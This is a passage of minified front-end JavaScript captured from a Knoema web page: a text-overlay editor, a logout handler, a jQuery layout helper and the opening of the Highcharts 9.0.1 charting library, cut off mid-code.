t=="number"&&clearTimeout(t)}).on("mouseout",function(){typeof t=="number"&&clearTimeout(t);t=setTimeout(function(){r.hide();n.hideEditor()},2e3)});$("body").on("mouseover",".colorpicker-color-palette",function(){typeof t=="number"&&clearTimeout(t)})}},t.prototype.showMoveButton=function(){var n=this.getTopContainer(),t=n.find(".move-text-area");t.show()},t.prototype.initTextResize=function(){var n=this,t=this.getTopContainer(),i=t.find(".text-area-wrap");i.resizable("destroy");i.resizable({handles:"e",maxWidth:this.getMaxWidthForResize(),containment:t.parent(),resize:function(){n.updateTextAreaHeight();n.checkEditorPosition();n.showMoveButton()}})},t.prototype.initColorPickers=function(){if(!this._initColorPickers){var n=this.getTopContainer(),t=this.getOptions();this._bgColorPicker=this.initColorPicker(n.find(".bg-color"),t.style.bgColor);this._borderColorPicker=this.initColorPicker(n.find(".border-color"),t.style.borderColor);this._fontColorPicker=this.initColorPicker(n.find(".font-color"),t.style.fontColor);this._initColorPickers=!0}},t.prototype.initColorPicker=function(t,i){return t.colorPicker({selectedColor:i.indexOf("rgb")<0?i.replace("#",""):n.Utils.rgbToHex(i).replace("#",""),triggerChangeWithoutClosing:!0,arrowLeft:!0})},t.prototype.updateTextFormat=function(){var t=this._options.style,i=this.getTopContainer(),r=i.find(".text-area-wrap");r.css({"background-color":n.Utils.htmlToRGBString(t.bgColor,t.bgOpacityPct/100),"border-width":t.borderWidthPx+"px","border-color":n.Utils.htmlToRGBString(t.borderColor,t.borderOpacityPct/100),"font-weight":t.bold?"bold":"normal","font-style":t.italic?"italic":"normal","text-decoration":t.underline?"underline":t.strikethrough?"line-through":"none",color:n.Utils.htmlToRGBString(t.fontColor),"font-family":t.fontFamily,"font-size":t.fontSizePt+"px","text-align":t.align});this.onUpdate()},t.prototype.onUpdate=function(){$.isFunction(this._onUpdate)&&this._onUpdate(this)},t.prototype.hideEditor=function(){var n=this.getTopContainer(),t=n.find(".editor");t.is(":visible")&&(t.hide(),n.addClass("no-editor"),n.find(".text-area").removeAttr("contenteditable"),n.find(".text-area-wrap").height(this.getPropHeight()).width(this.getPropWidth()).resizable("disable"),this.updateTextAreaHeight());this.onUpdate()},t.prototype.updateExportCoordinates=function(n,t,i,r){var u=this.getParentWidth(),f=this.getParentHeight();this.getOptions()["export"]={topLeftX:n/u,topLeftY:t/f,bottomRightX:i/u,bottomRightY:r/f}},t.prototype.showEditor=function(){var n,t;this.initColorPickers();n=this.getTopContainer();n.length&&(t=n.find(".editor"),t.is(":hidden")&&(t.show(),this.checkEditorPosition(),n.removeClass("no-editor"),n.find(".text-area").attr("contenteditable","true"),n.find(".text-area-wrap").height(this.getPropHeight()).width(this.getPropWidth()).resizable("enable"),this.updateExportCoordinates(this.getLeft(),this.getTop()+this._editorHeight,this.getLeft()+this.getPropWidth(),this.getTop()+this.getPropHeight()+this._editorHeight)))},t.prototype.initTextBlock=function(){var n=this.getOptions(),t;(n.html==="Lorem ipsum dolor sit amet"||n.html===""&&n.text!=="")&&(n.html=n.text);t=$(this._container);$.tmpl("Tmpl-knoema-overlay-appearance-text-block",$.extend({},n,{width:this.getPropWidth(),height:this.getPropHeight()})).appendTo(t);this.setFontSettingsInEditor()},t.prototype.checkEditorPosition=function(){var t=this.getTopContainer(),n,i,r;t.length&&(n=t.find(".editor"),n.is(":hidden")||(i=t.position().top-n.outerHeight(),i<0?n.css({top:t.outerHeight()}):n.css({top:-n.outerHeight()}),r=this.getParentWidth()-(t.position().left+n.outerWidth(!0)+10),r<0?n.css({right:0,left:"auto"}):n.css({left:0,right:"auto"})))},t.prototype.setFontSettingsInEditor=function(){var n=this.getOptions(),t=this.getTopContainer();t.find("#tb-font-name").val(n.style.fontFamily);t.find("#tb-font-size").val(n.style.fontSizePt)},t.prototype.getPropWidth=function(){var n=this.getOptions().width;return n===-1?this._defaultWidth:n},t.prototype.getPropHeight=function(){var n=this.getOptions().height;return n===-1?this._defaultHeight:n},t.prototype.getTop=function(){return this.getOptions().top*this.getParentHeight()},t.prototype.getLeft=function(){return this.getOptions().left*this.getParentWidth()},t.prototype.getParentHeight=function(){return $(this._container).height()},t.prototype.getParentWidth=function(){return $(this._container).width()},t.prototype.getMaxWidthForResize=function(){var n=this.getTopContainer(),t=n.outerWidth(!0)-n.outerWidth()+20;return $(this._container).width()-n.position().left-t},t.prototype.getTopContainer=function(){return $(this._container).find("#"+this.getUniqueId())},t.prototype.getOptions=function(){return this._options},t.prototype.getUniqueId=function(){return this.getOptions().uniqueId},t.prototype.destroy=function(){var n=this.getTopContainer();n.resizable("destroy");n.draggable("destroy");n.remove()},t}();n.TextBlock=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/logout.6df66413e21280a0d5326a5ddcdfd4dd97b57092.js
body_size: -37
content:
$(function(){function n(n){var i={},r=n.substring(n.indexOf("?")+1).split("&"),u,t;for(u in r)t=r[u].split("="),i[decodeURIComponent(t[0])]=decodeURIComponent(t[1]);return i}$("#logout").click(function(){var t=$(this).attr("href");return $.get("/sys/login/internalLogout",function(i){var u=[],f,r,e;for(f in i)r=$.Deferred(),e=$('<img src="'+i[f]+'" />').load(r.resolve).error(r.resolve),u.push(r);$.when.apply($,u).done(function(){var i=n(t).returnUrl;document.location=i?i:"/"})}),!1})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/jQuery/extensions/jquery.hbf.62c7a80fd16ce703bea02d5c0f4d776347fc1a49.js
body_size: 42
content:
jQuery.fn.extend({hbf:function(n,t,i){function u(){var n=window.setTimeout(function(){var i;if(r.data("hbf")){var c=r.data("hbf").width,l=r.data("hbf").height,a=r.data("hbf").firstCall;if(a===!0||r.width()!==c||r.height()!==l){var f=r.find("."+r.data("hbf").header),n=r.find("."+r.data("hbf").body),t=r.find("."+r.data("hbf").footer),o=0,s=0,e=0,h=0;f&&f.length==1&&(o=f.outerHeight(!0));t&&t.length==1&&(t.width(t.parent().width()-e),h=t.height());n&&n.length==1&&(n.parent().length==1&&(i=n.parent(),s=i.outerHeight(!0)-i.innerHeight(),e=i.outerWidth(!0)-i.innerWidth()),n.height(r.height()-o-s-h),n.width(r.width()-e),n.trigger("resize"));r.data("hbf").width=r.width();r.data("hbf").height=r.height();r.data("hbf").firstCall=!1}}u()},100)}var r=this;return r.data("hbf",{header:n,body:t,footer:i,width:r.width(),height:r.height(),firstCall:!0}),u(),this}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/highcharts.499750511a212ea0a2b4db65528bfc3778dd0b22.js
body_size: 97448
content:
/**
 * @license Highcharts JS v9.0.1 (2021-02-15)
 *
 * (c) 2009-2021 Torstein Honsi
 *
 * License: www.highcharts.com/license
 */
(function(n,t){typeof module=="object"&&module.exports?(t["default"]=t,module.exports=n.document?t(n):t):typeof define=="function"&&define.amd?define("highcharts/highcharts",function(){return t(n)}):(n.Highcharts&&n.Highcharts.error(16,!0),n.Highcharts=t(n))})(typeof window!="undefined"?window:this,function(n){function i(n,t,i,r){n.hasOwnProperty(t)||(n[t]=r.apply(null,i))}var t={};return i(t,"Core/Globals.js",[],function(){var t=typeof n!="undefined"?n:typeof window!="undefined"?window:{},r=t.document,f="http://www.w3.org/2000/svg",i=t.navigator&&t.navigator.userAgent||"",h=r&&r.createElementNS&&!!r.createElementNS(f,"svg").createSVGRect,e=/(edge|msie|trident)/i.test(i)&&!t.opera,o=i.indexOf("Firefox")!==-1,s=i.indexOf("Chrome")!==-1,c=o&&parseInt(i.split("Firefox/")[1],10)<4,u=function(){},l=function(){var i=!1,n;return e||(n=Object.defineProperty({},"passive",{get:function(){i=!0}}),t.addEventListener&&t.removeEventListener&&(t.addEventListener("testPassive",u,n),t.removeEventListener("testPassive",u,n))),i};return{product:"Highcharts",version:"9.0.1",deg2rad:Math.PI/180,doc:r,hasBidiBug:c,hasTouch:!!t.TouchEvent,isMS:e,isWebKit:i.indexOf("AppleWebKit")!==-1,isFirefox:o,isChrome:s,isSafari:!s&&i.indexOf("Safari")!==-1,isTouchDevice:/(Mobile|Android|Windows Phone)/.test(i),SVG_NS:f,chartCount:0,seriesTypes:{},supportsPassiveEvents:l(),symbolSizes:{},svg:h,win:t,marginNames:["plotTop","marginRight","marginBottom","plotLeft"],noop:u,charts:[],dateFormats:{}}}),i(t,"Core/Utilities.js",[t["Core/Globals.js"]],function(n){function t(n,u,f,e){var c=u?"Highcharts error":"Highcharts warning",h;n===32&&(n=c+": Deprecated member");var s=y(n),o=s?c+" #"+n+": www.highcharts.com/errors/"+n+"/":n.toString(),l=function(){if(u)throw new Error(o);r.console&&t.messages.indexOf(o)===-1&&console.warn(o)};typeof e!="undefined"&&(h="",s&&(o+="?"),i(e,function(n,t){h+="\n - "+t+": "+n;s&&(o+=encodeURI(t)+"="+encodeURI(n))}),o+=h);f?ot(f,"displayError",{code:n,message:o,params:e},l):l();t.messages.push(o)}function h(){var t,n=arguments,f,r={},e=function(n,t){return typeof n!="object"&&(n={}),i(t,function(i,r){r!=="__proto__"&&r!=="constructor"&&(n[r]=!u(i,!0)||d(i)||v(i)?t[r]:e(n[r]||{},i))}),n};for(n[0]===!0&&(r=n[1],n=Array.prototype.slice.call(n,2)),f=n.length,t=0;t<f;t++)r=e(r,n[t]);return r}function at(n,t,i){return n>t?n<i?n:i:t}function k(n,t){var r={};return i(n,function(i,f){var e;u(n[f],!0)&&!n.nodeType&&t[f]?(e=k(n[f],t[f]),Object.keys(e).length&&(r[f]=e)):(u(n[f])||n[f]!==t[f])&&(r[f]=n[f])}),r}function c(n,t){return parseInt(n,t||10)}function l(n){return typeof n=="string"}function a(n){var t=Object.prototype.toString.call(n);return t==="[object Array]"||t==="[object Array Iterator]"}function u(n,t){return!!n&&typeof n=="object"&&(!t||!a(n))}function v(n){return u(n)&&typeof n.nodeType=="number"}function d(n){var t=n&&n.constructor;return!!(u(n,!0)&&!v(n)&&t&&t.name&&t.name!=="Object")}function y(n){return typeof n=="number"&&!isNaN(n)&&n<Infinity&&n>-Infinity}function vt(n,t){for(var i=n.length;i--;)if(n[i]===t){n.splice(i,1);break}}function p(n){return typeof n!="undefined"&&n!==null}function g(n,t,r){var u;return l(t)?p(r)?n.setAttribute(t,r):n&&n.getAttribute&&(u=n.getAttribute(t),u||t!=="class"||(u=n.getAttribute(t+"Name"))):i(t,function(t,i){n.setAttribute(i,t)}),u}function yt(n){return a(n)?n:[n]}function pt(n,t,i){return t>0?setTimeout(n,t,i):(n.call(0,i),-1)}function wt(n){p(n)&&clearTimeout(n)}function f(n,t){var i;n||(n={});for(i in t)n[i]=t[i];return n}function e(){for(var n,i=arguments,r=i.length,t=0;t<r;t++)if(n=i[t],typeof n!="undefined"&&n!==null)return n}function w(t,i){n.isMS&&!n.svg&&i&&typeof i.opacity!="undefined"&&(i.filter="alpha(opacity="+i.opacity*100+")");f(t.style,i)}function nt(n,t,i,r,u){var e=o.createElement(n);return t&&f(e,t),u&&w(e,{padding:"0",border:"none",margin:"0"}),i&&w(e,i),r&&r.appendChild(e),e}function bt(n,t){var i=function(){};return i.prototype=new n,f(i.prototype,t),i}function kt(n,t,i){return new Array((t||2)+1-String(n).replace("-","").length).join(i||"0")+n}function dt(n,t,i){return/%$/.test(n)?t*parseFloat(n)/100+(i||0):parseFloat(n)}function gt(n,t,i){var r=n[t];n[t]=function(){var t=Array.prototype.slice.call(arguments),f=arguments,n=this,u;return n.proceed=function(){r.apply(n,arguments.length?arguments:f)},t.unshift(r),u=i.apply(this,t),n.proceed=null,u}}function ni(t,i,r){for(var c="{",e=!1,u,o,s=[],f,h,l=n.defaultOptions.lang,v=r&&r.time||n.time,y=r&&r.numberFormatter||rt,a;t;){if(h=t.indexOf(c),h===-1)break;u=t.slice(0,h);e?(o=u.split(":"),f=ut(o.shift()||"",i),o.length&&typeof f=="number"&&(u=o.join(":"),/f$/.test(u)?(a=parseInt((u.match(/\.([0-9])/)||["","-1"])[1],10),f!==null&&(f=y(f,a,l.decimalPoint,u.indexOf(",")>-1?l.thousandsSep:""))):f=v.dateFormat(u,f)),s.push(f)):s.push(u);t=t.slice(h+1);e=!e;c=e?"}":"{"}return s.push(t),s.join("")}function ti(n){return Math.pow(10,Math.floor(Math.log(n)/Math.LN10))}function ii(n,t,i,r,u){var s,f,o=n;for(i=e(i,1),s=n/i,t||(t=u?[1,1.2,1.5,2,2.5,3,4,5,6,8,10]:[1,2,2.5,5,10],r===!1&&(i===1?t=t.filter(function(n){return n%1==0}):i<=.1&&(t=[1/i]))),f=0;f<t.length;f++)if(o=t[f],u&&o*i>=n||!u&&s<=(t[f]+(t[f+1]||t[f]))/2)break;return tt(o*i,-Math.round(Math.log(.001)/Math.LN10))}function ri(n,t){for(var u=n.length,r,i=0;i<u;i++)n[i].safeI=i;for(n.sort(function(n,i){return r=t(n,i),r===0?n.safeI-i.safeI:r}),i=0;i<u;i++)delete n[i].safeI}function ui(n){for(var t=n.length,i=n[0];t--;)n[t]<i&&(i=n[t]);return i}function fi(n){for(var t=n.length,i=n[0];t--;)n[t]>i&&(i=n[t]);return i}function ei(n,t){i(n,function(i,r){i&&i!==t&&i.destroy&&i.destroy();delete n[r]})}function oi(n){s||(s=nt("div"));n&&s.appendChild(n);s.innerHTML=""}function tt(n,t){return parseFloat(n.toPrecision(t||14))}function rt(t,i,r,u){t=+t||0;i=+i;var v=n.defaultOptions.lang,p=(t.toString().split(".")[1]||"").split("e")[0].length,s,h,o,a,f=t.toString().split("e"),l,w=i;return i===-1?i=Math.min(p,20):y(i)?i&&f[1]&&f[1]<0&&(l=i+ +f[1],l>=0?(f[0]=(+f[0]).toExponential(l).split("e")[0],i=l):(f[0]=f[0].split(".")[0]||0,t=i<20?(f[0]*Math.pow(10,f[1])).toFixed(i):0,f[1]=0)):i=2,a=(Math.abs(f[1]?f[0]:t)+Math.pow(10,-Math.max(i,p)-1)).toFixed(i),s=String(c(a)),h=s.length>3?s.length%3:0,r=e(r,v.decimalPoint),u=e(u,v.thousandsSep),o=t<0?"-":"",o+=h?s.substr(0,h)+u:"",+f[1]<0&&!w?o="0":o+=s.substr(h).replace(/(\d{3})(?=\d)/g,"$1"+u),i&&(o+=r+a.slice(-i)),f[1]&&+o!=0&&(o+="e"+f[1]),o}function ut(n,t){var r,i,u;if(!n)return t;if(r=n.split(".").reverse(),i=t,r.length===1)return i[n];for(u=r.pop();typeof u!="undefined"&&typeof i!="undefined"&&i!==null;)i=i[u],u=r.pop();return i}function si(i,u,f){var o,s,h;return u==="width"?(s=Math.min(i.offsetWidth,i.scrollWidth),h=i.getBoundingClientRect&&i.getBoundingClientRect().width,h<s&&h>=s-1&&(s=Math.floor(h)),Math.max(0,s-n.getStyle(i,"padding-left")-n.getStyle(i,"padding-right"))):u==="height"?Math.max(0,Math.min(i.offsetHeight,i.scrollHeight)-n.getStyle(i,"padding-top")-n.getStyle(i,"padding-bottom")):(r.getComputedStyle||t(27,!0),o=r.getComputedStyle(i,undefined),o&&(o=o.getPropertyValue(u),e(f,u!=="opacity")&&(o=c(o))),o)}function hi(n,i,r){return t(32,!1,void 0,{"Highcharts.inArray":"use Array.indexOf"}),i.indexOf(n,r)}function ci(n){return t(32,!1,void 0,{"Highcharts.keys":"use Object.keys"}),Object.keys(n)}function li(n){var t=o.documentElement,i=n.parentElement||n.parentNode?n.getBoundingClientRect():{top:0,left:0,width:0,height:0};return{top:i.top+(r.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(r.pageXOffset||t.scrollLeft)-(t.clientLeft||0),width:i.width,height:i.height}}function i(n,t,i){for(var r in n)Object.hasOwnProperty.call(n,r)&&t.call(i||n[r],n[r],r,n)}function ai(t,i,r,u){var e,f,o,s;return u===void 0&&(u={}),e=typeof t=="function"&&t.prototype||t,Object.hasOwnProperty.call(e,"hcEvents")||(e.hcEvents={}),f=e.hcEvents,n.Point&&t instanceof n.Point&&t.series&&t.series.chart&&(t.series.chart.runTrackerClick=!0),o=t.addEventListener||n.addEventListenerPolyfill,o&&o.call(t,i,r,n.supportsPassiveEvents?{passive:u.passive===void 0?i.indexOf("touch")!==-1:u.passive,capture:!1}:!1),f[i]||(f[i]=[]),s={fn:r,order:typeof u.order=="number"?u.order:Infinity},f[i].push(s),f[i].sort(function(n,t){return n.order-t.order}),function(){et(t,i,r)}}function et(t,r,u){function o(i,r){var u=t.removeEventListener||n.removeEventListenerPolyfill;u&&u.call(t,i,r,!1)}function s(n){var u,f;t.nodeName&&(r?(u={},u[r]=!0):u=n,i(u,function(t,i){if(n[i])for(f=n[i].length;f--;)o(i,n[i][f].fn)}))}var e=typeof t=="function"&&t.prototype||t,f,h;Object.hasOwnProperty.call(e,"hcEvents")&&(f=e.hcEvents,r?(h=f[r]||[],u?(f[r]=h.filter(function(n){return u!==n.fn}),o(r,u)):(s(f),f[r]=[])):(s(f),delete e.hcEvents))}function ot(n,t,i,r){var e;if(i=i||{},o.createEvent&&(n.dispatchEvent||n.fireEvent))e=o.createEvent("Events"),e.initEvent(t,!0,!0),f(e,i),n.dispatchEvent?n.dispatchEvent(e):n.fireEvent(t,e);else if(n.hcEvents){i.target||f(i,{preventDefault:function(){i.defaultPrevented=!0},target:n,type:t});for(var s=[],u=n,h=!1;u.hcEvents;)Object.hasOwnProperty.call(u,"hcEvents")&&u.hcEvents[t]&&(s.length&&(h=!0),s.unshift.apply(s,u.hcEvents[t])),u=Object.getPrototypeOf(u);h&&s.sort(function(n,t){return n.order-t.order});s.forEach(function(t){t.fn.call(n,i)===!1&&i.preventDefault()})}r&&!i.defaultPrevented&&r.call(n,i)}function vi(n){return b=e(n,b)}function yi(n){return typeof n=="function"}var lt=n.charts,o=n.doc,r=n.win,s,it,ft,b,st,ht,ct;return function(n){n.messages=[]}(t||(t={})),it={millisecond:1,second:1e3,minute:6e4,hour:36e5,day:864e5,week:6048e5,month:24192e5,quater:80352e5,fiscalquater:80352e5,halfyearly:15552e6,year:314496e5},Math.easeInOutSine=function(n){return-.5*(Math.cos(Math.PI*n)-1)},ft=Array.prototype.find?function(n,t){return n.find(t)}:function(n,t){for(var r=n.length,i=0;i<r;i++)if(t(n[i],i))return n[i]},i({map:"map",each:"forEach",grep:"filter",reduce:"reduce",some:"some"},function(i,r){n[r]=function(n){var u;return t(32,!1,void 0,(u={},u["Highcharts."+r]="use Array."+i,u)),Array.prototype[i].apply(n,[].slice.call(arguments,1))}}),st=function(){var n=Math.random().toString(36).substring(2,9)+"-",t=0;return function(){return"highcharts-"+(b?"":n)+t++}}(),ht=n.getOptions=function(){return n.defaultOptions},ct=n.setOptions=function(t){return n.defaultOptions=h(!0,n.defaultOptions,t),(t.time||t.global)&&n.time.update(h(n.defaultOptions.global,n.defaultOptions.time,t.global,t.time)),n.defaultOptions},r.jQuery&&(r.jQuery.fn.highcharts=function(){var t=[].slice.call(arguments);if(this[0])return t[0]?(new n[l(t[0])?t.shift():"Chart"](this[0],t[0],t[1]),this):lt[g(this[0],"data-highcharts-chart")]}),{addEvent:ai,arrayMax:fi,arrayMin:ui,attr:g,clamp:at,cleanRecursively:k,clearTimeout:wt,correctFloat:tt,createElement:nt,css:w,defined:p,destroyObjectProperties:ei,discardElement:oi,erase:vt,error:t,extend:f,extendClass:bt,find:ft,fireEvent:ot,format:ni,getMagnitude:ti,getNestedProperty:ut,getOptions:ht,getStyle:si,inArray:hi,isArray:a,isClass:d,isDOMElement:v,isFunction:yi,isNumber:y,isObject:u,isString:l,keys:ci,merge:h,normalizeTickInterval:ii,numberFormat:rt,objectEach:i,offset:li,pad:kt,pick:e,pInt:c,relativeLength:dt,removeEvent:et,setOptions:ct,splat:yt,stableSort:ri,syncTimeout:pt,timeUnits:it,uniqueKey:st,useSerialIds:vi,wrap:gt}}),i(t,"Core/Renderer/HTML/AST.js",[t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t){var r=n.SVG_NS,e=t.attr,o=t.createElement,s=t.discardElement,u=t.error,h=t.isString,f=t.objectEach,c=t.splat,i;i=!1;try{i=Boolean((new DOMParser).parseFromString("","text/html"))}catch(l){}return function(){function t(n){this.nodes=typeof n=="string"?this.parseMarkup(n):n}return t.filterUserAttributes=function(n){return f(n,function(i,r){var f=!0;t.allowedAttributes.indexOf(r)===-1&&(f=!1);["background","dynsrc","href","lowsrc","src"].indexOf(r)!==-1&&(f=h(i)&&t.allowedReferences.some(function(n){return i.indexOf(n)===0}));f||(u("Highcharts warning: Invalid attribute '"+r+"' in config"),delete n[r])}),n},t.setElementHTML=function(n,i){if(n.innerHTML="",i){var r=new t(i);r.addToDOM(n)}},t.prototype.addToDOM=function(i){function o(i,s){var h;return c(i).forEach(function(i){var c=i.tagName,v=i.textContent?n.doc.createTextNode(i.textContent):void 0,l;if(c)if(c==="#text")l=v;else if(t.allowedTags.indexOf(c)!==-1){var p=c==="svg"?r:s.namespaceURI||r,a=n.doc.createElementNS(p,c),y=i.attributes||{};f(i,function(n,t){t!=="tagName"&&t!=="attributes"&&t!=="children"&&t!=="textContent"&&(y[t]=n)});e(a,t.filterUserAttributes(y));v&&a.appendChild(v);o(i.children||[],a);l=a}else u("Highcharts warning: Invalid tagName '"+c+"' in config");l&&s.appendChild(l);h=l}),h}return o(this.nodes,i)},t.prototype.parseMarkup=function(n){var f=[],r,t,u;return i?r=(new DOMParser).parseFromString(n,"text/html"):(t=o("div"),t.innerHTML=n,r={body:t}),u=function(n,t){var s=n.nodeName.toLowerCase(),i={tagName:s},f,e,o,r;if(s==="#text"){if(f=n.textContent||"",/^[\s]*$/.test(f))return;i.textContent=f}e=n.attributes;e&&(o={},[].forEach.call(e,function(n){o[n.name]=n.value}),i.attributes=o);n.childNodes.length&&(r=[],[].forEach.call(n.childNodes,function(n){u(n,r)}),r.length&&(i.children=r));t.push(i)},[].forEach.call(r.body.childNodes,function(n){return u(n,f)}),t&&s(t),f},t.allowedTags=["a","b","br","button","caption","circle","clipPath","code","dd","defs","div","dl","dt","em","feComponentTransfer","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feOffset","feMerge","feMergeNode","filter","h1","h2","h3","h4","h5","h6","hr","i","img","li","linearGradient","marker","ol","p","path","pattern","pre","rect","small","span","stop","strong","style","sub","sup","svg","table","text","thead","tbody","tspan","td","th","tr","ul","#text"],t.allowedAttributes=["aria-controls","aria-describedby","aria-expanded","aria-haspopup","aria-hidden","aria-label","aria-labelledby","aria-live","aria-pressed","aria-readonly","aria-roledescription","aria-selected","class","clip-path","color","colspan","cx","cy","d","dx","dy","disabled","fill","height","href","id","in","markerHeight","markerWidth","offset","opacity","orient","padding","paddingLeft","patternUnits","r","refX","refY","role","scope","slope","src","startOffset","stdDeviation","stroke","stroke-linecap","stroke-width","style","result","rowspan","summary","target","tabindex","text-align","textAnchor","textLength","type","valign","width","x","x1","xy","y","y1","y2","zIndex"],t.allowedReferences=["https://","http://","mailto:","/","../","./","#"],t}()}),i(t,"Core/Color/Color.js",[t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t){var u=t.isNumber,f=t.merge,i=t.pInt,r;return r=function(){function t(r){if(this.parsers=[{regex:/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]?(?:\.[0-9]+)?)\s*\)/,parse:function(n){return[i(n[1]),i(n[2]),i(n[3]),parseFloat(n[4],10)]}},{regex:/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/,parse:function(n){return[i(n[1]),i(n[2]),i(n[3]),1]}}],this.rgba=[],n.Color!==t)return new n.Color(r);if(!(this instanceof t))return new t(r);this.init(r)}return t.parse=function(n){return new t(n)},t.prototype.init=function(n){var r,i,u,f,e;if(this.input=n=t.names[n&&n.toLowerCase?n.toLowerCase():""]||n,n&&n.stops)this.stops=n.stops.map(function(n){return new t(n[1])});else if(n&&n.charAt&&n.charAt()==="#"&&(e=n.length,n=parseInt(n.substr(1),16),e===7?i=[(n&16711680)>>16,(n&65280)>>8,n&255,1]:e===4&&(i=[(n&3840)>>4|(n&3840)>>8,(n&240)>>4|n&240,(n&15)<<4|n&15,1])),!i)for(u=this.parsers.length;u--&&!i;)f=this.parsers[u],r=f.regex.exec(n),r&&(i=f.parse(r));this.rgba=i||[]},t.prototype.get=function(n){var r=this.input,t=this.rgba,i;return typeof this.stops!="undefined"?(i=f(r),i.stops=[].concat(i.stops),this.stops.forEach(function(t,r){i.stops[r]=[i.stops[r][0],t.get(n)]})):i=t&&u(t[0])?n!=="rgb"&&(n||t[3]!==1)?n==="a"?t[3]:"rgba("+t.join(",")+")":"rgb("+t[0]+","+t[1]+","+t[2]+")":r,i},t.prototype.brighten=function(n){var t,r=this.rgba;if(this.stops)this.stops.forEach(function(t){t.brighten(n)});else if(u(n)&&n!==0)for(t=0;t<3;t++)r[t]+=i(n*255),r[t]<0&&(r[t]=0),r[t]>255&&(r[t]=255);return this},t.prototype.setOpacity=function(n){return this.rgba[3]=n,this},t.prototype.tweenTo=function(n,t){var r=this.rgba,i=n.rgba,u,f;return i.length&&r&&r.length?(u=i[3]!==1||r[3]!==1,f=(u?"rgba(":"rgb(")+Math.round(i[0]+(r[0]-i[0])*(1-t))+","+Math.round(i[1]+(r[1]-i[1])*(1-t))+","+Math.round(i[2]+(r[2]-i[2])*(1-t))+(u?","+(i[3]+(r[3]-i[3])*(1-t)):"")+")"):f=n.input||"none",f},t.names={white:"#ffffff",black:"#000000"},t}(),n.Color=r,n.color=r.parse,r}),i(t,"Core/Color/Palette.js",[],function(){return{colors:["#7cb5ec","#434348","#90ed7d","#f7a35c","#8085e9","#f15c80","#e4d354","#2b908f","#f45b5b","#91e8e1"],backgroundColor:"#ffffff",neutralColor100:"#000000",neutralColor80:"#333333",neutralColor60:"#666666",neutralColor40:"#999999",neutralColor20:"#cccccc",neutralColor10:"#e6e6e6",neutralColor5:"#f2f2f2",neutralColor3:"#f7f7f7",highlightColor100:"#003399",highlightColor80:"#335cad",highlightColor60:"#6685c2",highlightColor20:"#ccd6eb",highlightColor10:"#e6ebf5",indicatorPositiveLine:"#06b535",indicatorNegativeLine:"#f21313"}}),i(t,"Core/Animation/Fx.js",[t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t){var u=n.win,i=t.isNumber,f=t.objectEach,r=function(){function t(n,t,i){this.pos=NaN;this.options=t;this.elem=n;this.prop=i}return t.prototype.dSetter=function(){var u=this.paths,s=u&&u[0],t=u&&u[1],f=[],h=this.now||0,r,n,e,o;if(h!==1&&s&&t)if(s.length===t.length&&h<1)for(r=0;r<t.length;r++){var a=s[r],c=t[r],l=[];for(n=0;n<c.length;n++)e=a[n],o=c[n],l[n]=!i(e)||!i(o)||c[0]==="A"&&(n===4||n===5)?o:e+h*(o-e);f.push(l)}else f=t;else f=this.toD||[];this.elem.attr("d",f,void 0,!0)},t.prototype.update=function(){var n=this.elem,t=this.prop,i=this.now,r=this.options.step;this[t+"Setter"]?this[t+"Setter"]():n.attr?n.element&&n.attr(t,i,null,!0):n.style[t]=i+this.unit;r&&r.call(n,i,this)},t.prototype.run=function(n,i,r){var o=this,e=o.options,f=function(n){return f.stopped?!1:o.step(n)},s=u.requestAnimationFrame||function(n){setTimeout(n,13)},h=function(){for(var n=0;n<t.timers.length;n++)t.timers[n]()||t.timers.splice(n--,1);t.timers.length&&s(h)};n!==i||this.elem["forceAnimate:"+this.prop]?(this.startTime=+new Date,this.start=n,this.end=i,this.unit=r,this.now=this.start,this.pos=0,f.elem=this.elem,f.prop=this.prop,f()&&t.timers.push(f)===1&&s(h)):(delete e.curAnim[this.prop],e.complete&&Object.keys(e.curAnim).length===0&&e.complete.call(this.elem))},t.prototype.step=function(n){var e=+new Date,t,r,i=this.options,u=this.elem,o=i.complete,s=i.duration,h=i.curAnim;return u.attr&&!u.element?t=!1:n||e>=s+this.startTime?(this.now=this.end,this.pos=1,this.update(),h[this.prop]=!0,r=!0,f(h,function(n){n!==!0&&(r=!1)}),r&&o&&o.call(u),t=!1):(this.pos=i.easing((e-this.startTime)/s),this.now=this.start+(this.end-this.start)*this.pos,this.update(),t=!0),t},t.prototype.initPath=function(n,t,r){function y(n,t){while(n.length<c){var i=n[0],r=t[c-n.length];r&&i[0]==="M"&&(n[0]=r[0]==="C"?["C",i[1],i[2],i[1],i[2],i[1],i[2]]:["L",i[1],i[2]]);n.unshift(i);l&&n.push(n[n.length-1])}}function p(n){for(var t,i;n.length<c;)t=n[n.length/a-1].slice(),t[0]==="C"&&(t[1]=t[5],t[2]=t[6]),l?(i=n[n.length/a].slice(),n.splice(n.length/2,0,t,i)):n.push(t)}var s,u=n.startX,h=n.endX,c,f,e=t&&t.slice(),o=r.slice(),l=n.isArea,a=l?2:1,v;if(!e)return[o,o];if(u&&h){for(f=0;f<u.length;f++)if(u[f]===h[0]){s=f;break}else if(u[0]===h[h.length-u.length+f]){s=f;v=!0;break}else if(u[u.length-1]===h[h.length-u.length+f]){s=u.length-f;break}typeof s=="undefined"&&(e=[])}return e.length&&i(s)&&(c=o.length+s*a,v?(y(e,o),p(o,e)):(y(o,e),p(e,o))),[e,o]},t.prototype.fillSetter=function(){t.prototype.strokeSetter.apply(this,arguments)},t.prototype.strokeSetter=function(){this.elem.attr(this.prop,n.color(this.start).tweenTo(n.color(this.end),this.pos),null,!0)},t.timers=[],t}();return n.Fx=r,n.timers=r.timers,r}),i(t,"Core/Animation/AnimationUtilities.js",[t["Core/Animation/Fx.js"],t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t,i){var 